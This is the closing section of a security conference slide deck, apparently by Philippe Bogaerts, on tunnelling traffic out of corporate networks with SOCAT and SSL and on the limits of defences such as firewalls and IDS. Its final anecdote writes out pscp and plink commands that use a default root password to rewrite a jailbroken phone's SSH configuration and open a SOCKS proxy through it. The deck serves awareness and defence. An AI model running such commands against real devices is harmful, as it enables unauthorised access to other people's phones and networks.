

# Additional tricks

- Use non of non-standard ports
- "optimizing" SSL
	- X.509 client certificates
	- "strong" ciphers to protect SSL tunnels being arp spoofed …
- Fine tuning SOCAT options
	- fork, su, proxyport …

Fragmentation (still does the trick  $\mathcal{O}$ )

# Feasibility?

- BackTrack 3 has everything on board Runs from USB, CDROM, Virtual desktops …
- Similar tools are available for windows platform with limited privileges

- Will it work from your network?
	- 99% chance?
	- Do I really need the most complicated scenario?
		- No direct TCP connections to the outside?

# What can I do about it?

#### Very restrictive desktop policy

- No USB support
- No boot from CDROM/USB
- No possible way to install software
- Bios passwords
- Baseline traffic
	- ▶ Effectiveness?
- Advanced forward proxy technology
	- Feasibility and impact?
- Other solutions?

# Things to think about

- Network firewalls CANNOT help you …
- IDS/IPS will not help …
- Content Security proxies will not help …
- What about outbound(SSL)VPN connections?
	- Very dangerous in this respect !
	- Network layer functionality
- OPENVPN can be tunneled!
	- Very rich feature set
		- Bridging networks

# Questions ?

Snow White was almost killed by an apple …

- Imagine a "ziphoned" MP3 player enabled phone on a public wireless network and xxradar being bored …
	- **c:\pscp root@phoneip:/etc/sshd\_config ./. c:\write sshd\_config change accordingly ;-) c:\pscp ./sshd\_config root@phoneip:/etc/sshd\_config ... SSH into the phone and relaunch SSH or reboot ... c:\plink root@phoneip -D 1080**
- Any idea what this means ???
	- **No? you better turn of your phone then**
	- **Oh yes I forgot, there is a standard password on that "ziphoned" MP3 player enabled phone!**

# Thank you for listening !

Philippe Bogaerts philippe.bogaerts at radarhack.com http://www.radarhack.com http://www.radarsec.com

Reviewed by Kris Boulez (Ascure)